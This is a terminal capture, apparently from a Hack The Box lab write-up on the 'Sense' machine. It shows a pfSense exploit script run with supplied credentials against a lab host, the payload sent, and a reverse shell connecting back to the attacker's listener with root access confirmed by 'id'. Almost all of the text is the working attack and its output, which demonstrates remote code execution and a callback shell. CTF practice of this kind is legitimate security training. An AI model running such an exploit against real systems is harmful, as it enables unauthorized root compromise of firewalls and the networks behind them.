 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Sense]
└─# python3 pfsense_exploit.py -t 10.10.10.60 -li 10.10.14.18 -lp 5555 -u rohit -p pfsense
[+] Starting handler on 5555 [+]
[+] We got the csrf_token [+]
[+] Login successssss![+]
[+] Payload Written to payload.txt [+]
[+] Let's open port 9999 to send the payload! [+]
[+] Payload Sent! Shell comming soon! [+]
listening on [any] 9999 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.60] 46771
[+] Connection from 10.10.10.60 [+]
[+] Shell'd [+]
sh: can't access tty; job control turned off
# id
uid=0(root) gid=0(wheel) groups=0(wheel)
#